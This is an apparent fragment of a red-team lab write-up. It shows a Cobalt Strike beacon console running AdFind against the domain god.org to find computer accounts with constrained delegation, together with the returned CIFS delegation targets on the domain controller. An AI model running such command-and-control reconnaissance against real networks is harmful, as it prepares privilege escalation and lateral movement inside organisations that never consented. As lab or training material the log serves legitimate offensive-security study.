 beacon> shell AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[*] Tasked beacon to run: AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[+] host called home, sent: 144 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: OWA2010CN-God.god.org:389
Directory: Windows Server 2008 R2
dn:CN=WEBSERVER,CN=Computers,DC=god,DC=org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD/GOD
1 Objects returned